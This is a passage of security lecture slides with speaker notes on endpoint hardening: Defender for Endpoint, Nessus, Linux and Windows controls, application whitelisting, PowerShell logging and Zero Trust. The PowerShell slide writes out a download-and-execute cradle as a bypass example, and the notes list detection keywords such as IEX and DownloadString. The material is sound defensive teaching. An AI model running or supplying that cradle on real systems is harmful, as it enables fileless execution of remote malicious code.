This telemetry is continuously streamed to Microsoft's cloud security analytics infrastructure, where it is processed against Microsoft's global threat intelligence graph, a dataset that encompasses signals from over one billion Windows devices, emails, identities, and cloud workloads across Microsoft's security product portfolio. The behavioral analysis engine uses machine learning models trained on this vast dataset to identify anomalous patterns in the endpoint telemetry. When the engine identifies a behavior pattern consistent with a known attacker technique (mapped to MITRE ATT&CK), it generates a high-fidelity alert in the MDE console with a full process tree showing the complete chain of events that led to the detection.
MDE's Attack Surface Reduction (ASR) rules deserve specific attention in the context of this lecture, because they represent a direct implementation of the Principle of Least Functionality at the kernel level. ASR rules are policy-based controls that block specific attacker techniques at the operating system level, regardless of what binary is attempting to perform the action. For example, the ASR rule "Block Office applications from creating executable content" prevents Microsoft Word, Excel, or PowerPoint from writing executable files to disk, eliminating the most common macro-based malware delivery technique. The rule "Block credential stealing from Windows Local Security Authority Subsystem" blocks any process from reading memory from lsass.exe, preventing Mimikatz and similar credential dumping tools regardless of whether they are detected as malicious by signature-based analysis. These rules provide defense-in-depth protection that operates independently of and in addition to traditional behavioral detection.
The integration between MDE device health status and Azure Active Directory Conditional Access policies enables a critical Zero Trust control: ensuring that only devices meeting minimum security standards can access organizational resources. An Azure AD Conditional Access policy can require that a user's device has a minimum MDE Secure Score, has applied patches within the required remediation window, and has no active high-severity alerts before granting access to applications like Microsoft 365 or sensitive internal web applications. A device whose hardening baseline has degraded below the policy threshold is automatically denied access, transforming device hardening compliance from a technical audit metric into a direct operational access control.
NIST SP 800-53 SI-3(10) requires the implementation of automated mechanisms to support the investigation of malicious code and to take corrective actions. MDE's automated investigation and response (AIR) capability directly addresses this requirement: when MDE detects a suspicious activity pattern that meets the threshold for automated investigation, it automatically collects evidence (process memory, registry snapshots, network connection history), determines the scope of the incident, identifies all affected entities, and takes automated remediation actions (process termination, file quarantine, network isolation of the affected device), all without requiring analyst intervention. This automation capability is critical in large enterprises where analyst capacity to manually investigate every alert would be quickly overwhelmed during an active incident.
An endpoint detection and response console shows the alert queue, a process-tree view of a detection and the attack-surface-reduction rule configuration, which conveys the platform's capabilities more concretely than a feature list.

Slide 47

Tool Spotlight, Microsoft Defender for Endpoint (2/2)
Microsoft Defender for Endpoint dashboard, unified visibility across endpoint behavioral detection, device hardening posture, and vulnerability exposure in a single console
Notes:
(continued, see part 1)

Slide 48
Tool Spotlight, Tenable Nessus for Vulnerability Assessment
Tenable Nessus is the world's most widely deployed vulnerability scanner. It identifies unpatched CVEs, misconfigurations, and default credentials across network devices and endpoints, providing the visibility required to drive evidence-based remediation prioritization.
Nessus Scan Types
Interpreting Nessus Output
Network scan (unauthenticated): Detects open ports, service banners, and remotely exploitable vulnerabilities without system credentials. Limited visibility compared to credentialed scans.
Credentialed scan: Uses provided admin credentials to log in and inspect the full system configuration, installed software, patch levels, service states, registry settings. The gold standard for vulnerability assessment accuracy.
Compliance audit: Uses SCAP/XCCDF audit policies (aligned with CIS Benchmarks or DISA STIGs) to assess configuration compliance alongside CVE scanning.
Policy scan: Custom scan policies targeting specific plugins or vulnerability classes.
Each finding is classified as Critical / High / Medium / Low / Info.
Findings include the CVE identifier, CVSS score, affected software version, description of the vulnerability, and remediation steps.
Plugin ID links to the Tenable research page with technical details and exploit availability.
Export reports as PDF, HTML, or CSV for audit documentation.
Nessus Essentials (free, 16-IP limit) is suitable for education and small environments.
Notes:
Tenable Nessus occupies a unique position in the security tooling landscape: with over 30,000 individual vulnerability detection plugins covering over 80,000 CVEs, it provides comprehensive visibility into the patch state and security configuration of every asset in a network environment. Understanding how to operate a vulnerability scanner and interpret its output is a fundamental skill for any security practitioner involved in patch management, penetration testing, or compliance auditing.
The distinction between unauthenticated and credentialed scanning is critical to understand. An unauthenticated scan works like an attacker who has network access but no system credentials, it probes open ports, examines service banners, and tests for vulnerabilities that can be detected remotely without authentication. While useful, unauthenticated scans have significant detection gaps: they cannot inspect installed software versions beyond what is exposed in network service banners, cannot read registry settings or file permissions, and cannot enumerate the full list of installed services. Credentialed scans provide administrator-level access to each scanned system, allowing Nessus to enumerate the complete installed software inventory, check every registry key associated with security patches, examine the startup type of every service, and assess file and directory permissions. Credentialed scans consistently identify 5-10 times more findings than equivalent unauthenticated scans on the same targets and provide dramatically fewer false positives.
Nessus's compliance audit capability, powered by SCAP (Security Content Automation Protocol) audit files, extends beyond CVE scanning to assess configuration settings against CIS Benchmarks and DISA STIGs. When a compliance audit is run alongside a standard vulnerability scan, the output provides both "What is unpatched on this system?" (CVE findings) and "How does this system's configuration compare to its required security baseline?" (compliance findings) in a unified report. This combined view enables security teams to make integrated remediation decisions that address both patching and configuration hardening simultaneously.
The CVSS scoring in Nessus output requires the same contextual interpretation discussed in the CVE deep-dive slide. Nessus plugins incorporate CVSS v3.1 base scores from the NVD, which measure inherent vulnerability severity without business context. A CVSS 4.0 Medium finding affecting a public-facing payment processing server may require more urgent remediation than a CVSS 9.0 Critical finding affecting an isolated development workstation with no connection to production systems. Practitioners should always read Nessus findings in the context of the affected system's classification, business function, and exposure profile.
Nessus's plugin ecosystem is one of its most valuable assets. The 30,000+ detection plugins are maintained by Tenable's research team, which monitors CVE disclosures, public proof-of-concept exploit code, and threat intelligence feeds to rapidly develop detection plugins for newly disclosed vulnerabilities. During the Log4Shell incident, Tenable published detection plugins within 24 hours of public disclosure, enabling organizations to immediately identify which of their systems contained vulnerable Log4j versions. Tenable publishes plugin coverage statistics for major CVEs on their research blog, providing transparency into how quickly new detections are available.
Nessus Essentials (formerly Nessus Home) is freely available from Tenable for non-commercial use, with a limit of 16 IP addresses per scan. For educational and lab environments, this limit is sufficient to conduct meaningful vulnerability assessments on student lab networks. Students who run their first Nessus scan on a default Windows or Linux installation consistently report surprise at the volume and specificity of findings, the visceral experience of seeing a comprehensive list of unpatched CVEs and configuration gaps on a system they thought was reasonably secure is a powerful motivator for understanding why systematic vulnerability management is essential.
NIST SP 800-53 CA-7 (Continuous Monitoring) and RA-5 (Vulnerability Monitoring and Scanning) together require organizations to employ vulnerability scanning tools and techniques to scan for vulnerabilities on a defined frequency, analyze vulnerability scan reports, and remediate vulnerabilities within organizationally defined response timeframes. Tenable Nessus (or its enterprise versions, Tenable.sc for on-premises and Tenable.io for cloud-based management) is the most widely deployed tool for satisfying these requirements. PCI DSS Requirement 11.3 specifically requires both internal and external vulnerability scanning at a minimum quarterly frequency using ASV-approved scanning vendors, requirements that Tenable's products are certified to satisfy as an Approved Scanning Vendor.

Slide 49

Tool Spotlight, Tenable Nessus for Vulnerability Assessment (2/2)
Tenable Nessus vulnerability scan output, prioritized CVE findings with CVSS scores and direct remediation guidance, enabling data-driven patch management decisions
Notes:
(continued, see part 1)

Slide 50
Windows vs. Linux Hardening, Key Differences
While the principles of device hardening are universal, Windows and Linux implement security controls through different mechanisms. Practitioners must understand both platforms' native hardening tools and configuration models.
Hardening Domain | Windows Approach | Linux Approach
Centralized Policy | Group Policy Objects (GPO) via Active Directory; local secpol.msc for standalone systems | No native central policy; managed via Ansible, Chef, Puppet, or OS-specific tools (sssd for AD integration)
Service Management | Service Control Manager; sc config service start=disabled; Set-Service (PowerShell) | systemd: systemctl disable service; /etc/rc.d (legacy SysV)
Host Firewall | Windows Defender Firewall; netsh advfirewall; PowerShell New-NetFirewallRule | iptables / nftables; firewalld (RHEL/CentOS); ufw (Ubuntu)
Audit Logging | Windows Security Event Log; Audit Policy via GPO or auditpol.exe | auditd; /etc/audit/audit.rules; rsyslog for central log forwarding
Account Management | Active Directory + local SAM; net user, PowerShell cmdlets | /etc/passwd, /etc/shadow; useradd, usermod, passwd
Privilege Escalation Control | User Account Control (UAC); removing from local Administrators group | sudo configuration (/etc/sudoers); removing from wheel/sudo group
Notes:
Device hardening principles are platform-agnostic, the security objective of disabling unnecessary services, enforcing least privilege, enabling comprehensive auditing, and maintaining a documented secure configuration baseline applies equally to Windows and Linux environments. However, the specific mechanisms for achieving these objectives differ significantly between platforms, and practitioners who work in mixed environments must be fluent in both.
Windows hardening is fundamentally a Group Policy-centric discipline. Group Policy Objects (GPOs) in Active Directory allow administrators to define and enforce security settings across all joined computers from a central location. A single GPO can disable LLMNR across every Windows machine in the domain, enforce password complexity requirements for all local accounts, configure the Windows Defender Firewall ruleset, and set audit policy, and these settings are automatically applied (and re-applied on a configurable refresh cycle) to every domain-joined computer. This centralized enforcement is one of Windows' greatest security strengths in enterprise environments: it is architecturally difficult for an individual workstation to drift from its baseline when Active Directory is continuously re-applying the required configuration.
However, GPO-based management has limitations. Standalone systems (non-domain-joined machines, kiosk systems, or systems in isolated networks) must be managed using local security policy (secpol.msc) or PowerShell scripting. Cloud-joined devices (Azure AD joined without on-premises domain) use Intune MDM (Mobile Device Management) policies rather than traditional GPO, which provides a superset of GPO capabilities but requires administrators to learn the Intune policy model. Understanding which policy mechanism applies to which machine category is essential for maintaining comprehensive coverage.
Linux hardening, by contrast, does not have a native centralized policy enforcement mechanism equivalent to Active Directory GPO. Linux configuration is managed through direct file editing (of configuration files in /etc), command-line tools (systemctl, useradd, iptables), and third-party configuration management automation platforms. In enterprise environments, tools like Ansible, Chef, Puppet, or SaltStack fill the centralized configuration management role, allowing administrators to define desired system states as code (Ansible playbooks, Chef recipes, Puppet manifests) and enforce them across fleets of Linux systems. These infrastructure-as-code approaches have the advantage of being inherently version-controlled and auditable, a playbook is a documented record of every configuration change, committed to a git repository with timestamps and author attribution.
Linux audit logging, managed by the auditd daemon, provides capabilities comparable to Windows Security Event Log but through a different configuration model. Audit rules in /etc/audit/audit.rules define which system calls, file accesses, and user actions generate audit log entries. A comprehensive audit rule set for CIS Benchmark compliance might include rules to log all uses of privileged commands (sudo, su, passwd), all modifications to authentication configuration files (/etc/passwd, /etc/shadow, /etc/sudoers), all failed authentication attempts, and all process executions by the root account. These rules must be configured explicitly, the default auditd configuration on most Linux distributions generates minimal audit output.
The Linux firewall landscape is more fragmented than Windows. The traditional tool is iptables, a kernel netfilter interface with a complex rule syntax that has been the Linux firewall standard since the 2.4 kernel. nftables is its modern successor, providing improved performance and a cleaner rule syntax. firewalld (used on Red Hat, CentOS, and Fedora) and ufw (used on Ubuntu and Debian) are management frontends that simplify rule creation but ultimately write iptables or nftables rules. CIS Benchmark recommendations for Linux firewall configuration may specify different tool syntax depending on the distribution, requiring practitioners to translate conceptual requirements into distribution-specific commands.
Both CIS Benchmark and DISA STIG documentation is available for all major Linux distributions including Ubuntu, Red Hat Enterprise Linux, CentOS, Debian, SUSE, and Amazon Linux, providing platform-specific guidance that accounts for these distribution-level differences in default tools and configuration file locations. The overarching security objectives remain the same; the implementation commands are what differs. On Linux the central hardening concept is minimal sudo grants. A sudoers configuration that lets a user run any command as root without a password is equivalent to unrestricted, unlogged root access, a critical misconfiguration common in environments set up by developers rather than security-aware administrators.

Slide 51

Windows vs. Linux Hardening, Key Differences (2/2)
Windows vs. Linux hardening mechanism comparison, same security objectives, different native implementation tools requiring platform-specific knowledge
Notes:
(continued, see part 1)

Slide 52
Application Whitelisting & Attack Surface Reduction Rules
Application Whitelisting (NIST SP 800-53 CM-7(5)) restricts execution to only explicitly approved applications, blocking all other executables by default. This is considered one of the ASD Essential Eight controls for its effectiveness against malware execution.
Windows Whitelisting Technologies
ASD Essential Eight Maturity Levels
Windows Defender Application Control (WDAC): Code integrity policy enforced at the kernel level, the most robust Windows whitelisting mechanism. Formerly Device Guard.
AppLocker: Rule-based execution control in Windows Enterprise/Education, easier to configure than WDAC but enforced in user mode (bypassable by kernel-level exploits).
MDE Attack Surface Reduction Rules: Policy-based controls blocking specific abused execution paths (Office spawning child processes, scripting engine execution patterns).
Maturity Level 1: Application control to block unapproved execution from user-writable locations (temp folders, user profile).
Maturity Level 2: Application control using publisher certificate rules; covering all executables, DLLs, and scripts.
Maturity Level 3: Full hash-based or strong certificate-based control; covering kernel drivers; WDAC enforced.
Higher levels dramatically raise the cost of malware execution for attackers.
Notes:
Application whitelisting represents one of the most powerful controls available for blocking malware execution, and simultaneously one of the most operationally challenging to implement. The Australian Cyber Security Centre (ACSC) rates application control as one of the "Essential Eight" mitigation strategies, noting that it mitigates the risk of malicious code executing on a system more effectively than any other single control. Understanding both the power and the implementation challenges of whitelisting is essential for security practitioners.
The conceptual model of application whitelisting inverts the traditional security model. Traditional security thinking is blacklist-based: identify bad things and block them, allowing everything else. This model scales poorly because the set of "bad things" is unbounded and growing, every new malware variant requires a new signature. Whitelisting is permit-list-based: identify the approved set of executables and block everything else by default. This model scales well because the set of approved applications is finite, known, and controlled. Every unknown binary, whether a legitimate application that was not pre-approved or malware, is blocked by default without requiring any specific knowledge of the malicious binary's characteristics.
Windows Defender Application Control (WDAC), formerly known as Device Guard Code Integrity, enforces whitelisting through a kernel-level code integrity policy. The policy is defined as a signed XML file that specifies allowed binaries using a combination of criteria: publisher certificate (allowing all applications signed by a specific code-signing certificate, such as Microsoft's certificate for system binaries), file path rules (allowing execution from specific directory paths), and hash rules (allowing specific file hashes for executables without trusted certificates). The policy is applied during kernel boot and cannot be bypassed by user-mode exploits, including most privilege escalation vulnerabilities. This makes WDAC one of the most robust security controls available on Windows.
AppLocker provides a more accessible entry point for organizations beginning with application control. AppLocker rules are configured through Group Policy and can target executables (EXE, COM), Windows Installer packages (MSI, MSP, MST), scripts (PS1, VBS, BAT, CMD, JS), and DLLs. Publisher rules in AppLocker allow all applications signed by a specific publisher certificate, providing flexibility that avoids the need to individually catalog every approved binary. However, AppLocker is enforced in user mode, meaning it can theoretically be bypassed by kernel-level exploits that can disable the AppLocker service or modify the policy database. For the highest assurance environments, WDAC is preferred over AppLocker.
Microsoft Defender for Endpoint's Attack Surface Reduction (ASR) rules provide a complementary, technique-specific blocking layer that is easier to deploy than full application whitelisting. Rather than blocking all unknown executables, ASR rules target specific abuse patterns: the ASR rule "Block Office applications from creating executable content" prevents Word, Excel, and PowerPoint macros from writing executable files, blocking the most common macro-based malware delivery technique without requiring a full application whitelist. The ASR rule "Block execution of potentially obfuscated scripts" targets PowerShell scripts using base64 encoding or string concatenation patterns common to malicious scripts. These rules can be deployed in audit mode first (generating detection events without blocking) to assess the impact before switching to enforcement mode, significantly reducing the operational risk of ASR deployment compared to deploying full WDAC policies.
The ACSC Essential Eight Maturity Model provides a practical implementation roadmap. Maturity Level 1 focuses on the most impactful easy wins: blocking execution from user-writable locations (C:\Users\, %TEMP%, C:\ProgramData\ subdirectories not owned by applications). Attackers frequently stage malware in temporary directories because these are the most reliably writable locations without administrator privileges. Blocking execution from these locations eliminates a major class of initial execution pathways while affecting very few legitimate application workflows.
NIST SP 800-53 CM-7(5) requires organizations to identify software authorized to execute on the information system and implement controls to prevent execution of unauthorized software. This directly mandates application whitelisting capability. CIS Control 2 (Inventory and Control of Software Assets) and CIS Control 4 (Secure Configuration) together create the prerequisite foundation: an organization must know what software is approved (Control 2) before it can enforce a whitelist that allows only approved software to execute (Control 4 / CM-7(5)). ISO/IEC 27001:2022 Annex A.8.19 (Installation of Software on Operational Systems) requires that procedures to control the installation of software on operational systems be implemented, application whitelisting is the technical implementation of this requirement.

Slide 53

Application Whitelisting & Attack Surface Reduction Rules (2/2)
Application whitelisting architecture, execution from approved paths and publisher certificates is permitted; execution from unapproved locations is blocked at the kernel level regardless of binary content
Notes:
(continued, see part 1)

Slide 54
PowerShell Security Controls
PowerShell is both a powerful administrative tool and one of the most frequently abused attack vectors in Windows environments. MITRE ATT&CK T1059.001 (PowerShell) is among the top observed attacker techniques, making PowerShell-specific security controls a critical hardening domain.
PowerShell Security Control | What It Does | Bypasses / Limitations
Execution Policy | Controls which scripts can run (Restricted, AllSigned, RemoteSigned, Unrestricted) | NOT a security boundary, easily bypassed with -ExecutionPolicy Bypass flag or iex (New-Object Net.WebClient).DownloadString(url)
Script Block Logging | Logs full content of all executed PowerShell script blocks to Windows Event Log (Event ID 4104) | Applies to in-memory execution; attackers can try to clear logs, but logging occurs before script executes
Module Logging | Records all modules and commands executed by PowerShell pipeline (Event ID 4103) | Higher log volume; requires SIEM to process and alert on suspicious commands
Transcription | Writes full input and output of all PowerShell sessions to a log file | Log files must be on a protected network share; local logs are deletable by admin users
Constrained Language Mode | Restricts PowerShell to a safe subset of functionality; blocks COM objects.NET access, and AMSI bypass techniques | Requires WDAC policy to enforce robustly; AppLocker CLM enforcement is bypassable
AMSI (Antimalware Scan Interface) | Streams all PowerShell script content to installed AV/EDR for scanning before execution | AMSI bypass techniques exist; effectiveness depends on AV/EDR quality
Notes:
PowerShell's prominence as an attacker tool is not accidental. PowerShell is installed on every modern Windows system, runs with the current user's privileges without triggering UAC prompts, can download and execute code from the internet without writing files to disk (fileless execution), can access the full Windows API and .NET framework, and until recently generated minimal audit logging by default. Threat actors from ransomware groups to nation-state APTs use PowerShell extensively for initial code execution, lateral movement, credential dumping, and data exfiltration. The MITRE ATT&CK technique T1059.001 (PowerShell) is one of the most frequently observed techniques in real-world incidents, appearing in the vast majority of modern Windows intrusions at some stage of the attack chain.
The most important lesson about PowerShell security is that Execution Policy is not a security control. This is a widely misunderstood point. Execution Policy is a configuration setting that controls which PowerShell scripts can be executed, for example, RemoteSigned requires that scripts downloaded from the internet must be digitally signed, while local scripts can run unsigned. This sounds like a meaningful control, but PowerShell itself provides the bypass: the -ExecutionPolicy Bypass parameter can be passed on the command line when launching PowerShell, overriding whatever policy is set in the system configuration. No administrator rights are required. Additionally, an attacker can bypass Execution Policy by loading script content into memory using Invoke-Expression (iex) with a web download, which does not involve writing a script file to disk at all. Execution Policy is useful for preventing accidental execution of scripts by users, but it provides zero security against a malicious actor who can execute any command on the system.
The effective PowerShell security controls operate at deeper levels. Script Block Logging (configured via Group Policy at Computer Configuration > Administrative Templates > Windows Components > Windows PowerShell > "Turn on PowerShell Script Block Logging") causes PowerShell to log the complete content of every executed script block to the Windows Event Log under Event ID 4104. This is significant because it captures in-memory PowerShell commands, even those downloaded from the internet and executed without writing to disk, before they execute. An EDR platform or SIEM that monitors for Event ID 4104 entries containing keywords like Invoke-Mimikatz, IEX, DownloadString, or base64-encoded strings can detect malicious PowerShell activity even when the PowerShell session was started legitimately.
Constrained Language Mode (CLM) is the most powerful PowerShell security control but also the most disruptive to implement broadly. CLM restricts PowerShell to a safe subset of functionality: it blocks access to COM objects (used by many malicious scripts for process manipulation), restricts .NET type access (used for loading malicious assemblies), prevents direct API calls (used for memory injection), and blocks many AMSI bypass techniques. In CLM, an attacker using PowerShell is limited to simple variable assignments, basic conditional logic, and a reduced set of cmdlets, dramatically limiting what they can achieve through PowerShell even if they gain execution. The challenge is that CLM requires WDAC (Code Integrity Policy) to enforce robustly, without WDAC, CLM enforcement through AppLocker can be bypassed by attackers who have local administrator rights to disable the AppLocker service.
AMSI (Antimalware Scan Interface), introduced in Windows 10, provides a standardized interface through which PowerShell and other scripting engines (including VBScript, JScript, and the Office macro engine) pass script content to the installed antivirus or EDR solution for inspection before execution. This means that even in-memory PowerShell scripts that never touch disk are examined by the endpoint security product. However, numerous AMSI bypass techniques have been published, ranging from patching the AMSI DLL in memory to manipulating the AMSI context object to prevent scanning. The arms race between AMSI bypass development and EDR detection of AMSI bypass attempts is ongoing, EDR vendors actively add detection rules for new AMSI bypass techniques as they are discovered.
NIST SP 800-53 AU-2 and AU-12 require organizations to determine which auditable events are to be logged and implement logging for those events. PowerShell Script Block Logging, Module Logging, and Transcription are the Windows-native controls for satisfying these requirements for scripting engine activity. CIS Benchmark for Windows, Section 18.9.95, includes specific recommendations for enabling PowerShell logging controls. DISA STIG for Windows 10 V-220787 through V-220789 list PowerShell logging as CAT II findings, indicating that failure to enable PowerShell logging is a significant security gap in DoD environments.
Any single control can be bypassed: AMSI, the Windows interface that lets antivirus scan scripts before execution, can be evaded, which reinforces the need for defense in depth. A bypass attempt is itself a detectable event, so EDR may catch the attacker even when the bypass partially succeeds.

Slide 55

PowerShell Security Controls (2/2)
PowerShell security control stack, six layered controls addressing different aspects of PowerShell abuse, with effectiveness increasing from Execution Policy (easily bypassed) through Constrained Language Mode (kernel-enforced)
Notes:
(continued, see part 1)

Slide 56
Zero Trust Architecture & Device Hardening
Zero Trust Architecture (NIST SP 800-207) holds that no user, device, or network location should be implicitly trusted. Device hardening compliance becomes a continuous access control signal, unhardened or compromised devices are denied access regardless of user credentials.
Zero Trust Pillars (NIST SP 800-207)
Device Health as an Access Signal
Identity: Verified user identity with strong authentication (MFA).
Device: Verified device health, patch compliance, EDR status, hardening baseline adherence.
Application: Least-privilege access to specific application resources, not network segments.
Data: Data classification and access controls aligned to sensitivity level.
Network: Microsegmentation; no implicit trust based on network location.
Microsoft Defender for Endpoint Secure Score → Azure AD Conditional Access.
Devices below minimum hardening compliance score are blocked from accessing applications.
Compromised devices (active EDR alert) are automatically quarantined from the network.
Patch compliance (no critical unpatched CVEs > policy window) is a conditional access requirement.
This makes hardening a runtime access control rather than just a configuration compliance metric.
Notes:
Zero Trust Architecture represents the most significant conceptual evolution in enterprise security design in the past decade. The traditional "castle and moat" security model, where the corporate network perimeter is the trusted boundary and everything inside is implicitly trusted, has been invalidated by the realities of mobile workforces, cloud-hosted applications, supply chain attacks, and insider threats. NIST SP 800-207, published in August 2020, defines Zero Trust Architecture as an approach to cybersecurity design where no implicit trust is granted to any subject (user or device) based solely on their network location or asset ownership.
